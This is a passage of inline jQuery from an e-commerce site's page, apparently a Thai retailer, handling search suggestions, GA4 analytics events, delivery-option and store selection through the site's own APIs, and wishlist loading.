					action: "MWI4NTgxNDQ4ZDlmNzk5NWNkMjhkOTYzM2U0YjFiYzZlZDU1NzdjMDgzZDk3NDNkODkxNGJhM2UxZDc4NTMzZA==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'OWY4NGVjODIwMWI3YmQxZWQwNmUyODc4N2E1ZDNmMDIzNzNkMTgzMzFlZWI0ZTMwNjgxZGU1ZmVmMjgzYTI0Yw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'ZmEzNTU0MzhiZDVkY2ZhYTg1ZmNhYTA3Njk2Yjg2OWFiMTVlNDUyZjRhMDJmMjM5YjY3OGU2OGJlOWRmZDM5Zg=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'MTczZWRjZjkyNGIwNTg1OTE3YjRkZDQ5MzUxN2FlMWZmOTdkNzQ3Y2Y3ODVmMWZkZmEzMjA4NmQ3MDM1YTUzZQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'OWYxYTY3NzVmMWQ1MDViOGU1YWFlOWQwZTUxMTFjNTRhMzllYTE3MTc0OTJiODFlODI3MmViOTM3NTM4NzUxZg=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1769901676484';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "NzQ0NGQzNDA2NzkwYTI3OGJiOWUyN2E4ZTlhZWM3MmQ1ZGM3M2IyZGJmZjI0MWMzYTMyODc5ZWM1OWNiMDE3YQ==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "N2NjMTdkN2VjN2I2ZDZjYTg3NjQyNTU2ZWVlMWU4ZTAwODMyOTg5YmU1ZTg1NjJhY2ExMGI4YzRjMzIyZmRjMQ==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "MDg4NGU5MWVmYmUzYzcwZWUwODQwODJlYmZkOGZhMjg4MWQ2MTY2NmIwZTUwZGEzMTg5NDRhYjJlYWUwMzAxNg==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "NjUyOWU4YzI5YjI1MDQwNGQ2ODc1NDZhNWYyNjE2ODE2OTViYTgxYWFlNWExNTEyYzk4ZTUxNDlkNTk0YmY0Yg==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "NGVjY2E4OWFkMDFjNjQ4MzNmNjY5Y2UxMTIwYWUzMTljOTMyMjk5NmU3M2ZjOGI0NDg5OGIxMDQwYjQ5OWZmZQ==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "NjE4ZGI4M2ZhYmYwYWQ3YzExMTFlZmMzOTFmMmJkNmEzYTg4ZDkwMDg3ZDIxM2Q1NDI2ZDViZDI0YWY2ZjY5Mg==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "ZDk4MjAxYjE0OWRmZDQxMmMzZDhjZjlkNzg3NGI0MTkyZTYxOTBkY2VmMmZkYjY4ZDMyMDFkZDYwZGNmZjIwNg==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "ZDhhMTkxYzliNGQwYTdlYTA2OTc2NDNkZWM3OWEyZGYyMTg4NWE2ZTk1MDFlMDNhZTg3NTkyOGQwZTcxNjQxYg==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "MWU1ZTE0ZTZiZDU3ZjI2MTViYzZjNTc4Mjc3ZmZjMWMxMzAwMDE5M2JhYzdiYjI4Y2FjNzJjYjc4NmQ2NGE0MQ==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "N2M1OWZhNDJkOWE0ZjAwYTRmMmVkN2E5MTM0MzYxMGRhMmY4YzA5YTk5NDZkNWQ2MjY0OTJmOWQ2MzhiZTYxYw==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
					},
					success: function(data) {
